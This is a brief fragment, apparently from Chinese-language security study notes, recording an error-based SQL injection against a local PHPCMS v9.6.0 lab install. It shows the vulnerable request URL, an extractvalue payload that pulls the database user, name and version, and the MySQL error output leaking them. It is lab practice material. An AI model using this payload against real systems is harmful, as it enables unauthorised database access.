 127.0.0.1/phpcmsv9.6.0/index.php?m=dbsource&c=call&a=get&id=22
刷题平台 漏洞靶场 刷题笔记 安装问题 工具 安全网站 大佬博客 漏洞 文章 代码审计 作业 题目集列
select 222 and extractvalue(1,concat(1,user(),0x7e,database(),0x7e,version())) LIMIT 222
MySQL Query : select 222 and extractvalue(1,concat(1,user(),0x7e,database(),0x7e,version())) LIMIT 222
MySQL Error : XPATH syntax error: 'root@localhost~phpcmsv960~5.7.26'
MySQL Errno : 1105
Message :
Need Help?
自行在代码中输出的
$sql,方便调试。